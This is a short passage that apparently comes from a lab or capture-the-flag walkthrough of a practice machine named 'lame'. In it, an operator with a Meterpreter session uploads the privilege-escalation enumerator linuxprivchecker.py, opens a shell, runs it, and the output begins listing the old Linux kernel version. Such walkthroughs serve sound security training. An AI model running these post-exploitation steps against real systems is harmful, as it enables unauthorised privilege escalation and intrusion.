 meterpreter > upload linuxprivchecker.py
[*] uploading  : linuxprivchecker.py -> linuxprivchecker.py
[*] Uploaded -1.00 B of 24.71 KiB (-0.0%): linuxprivchecker.py -> linuxprivchecker.py
[*] uploaded   : linuxprivchecker.py -> linuxprivchecker.py
meterpreter > shell
Process 14824 created.
Channel 117 created.
python linuxprivchecker.py
=================================================================================================
LINUX PRIVILEGE ESCALATION CHECKER
=================================================================================================
[*] GETTING BASIC SYSTEM INFO...
[+] Kernel
    Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1
[+] Hostname
    lame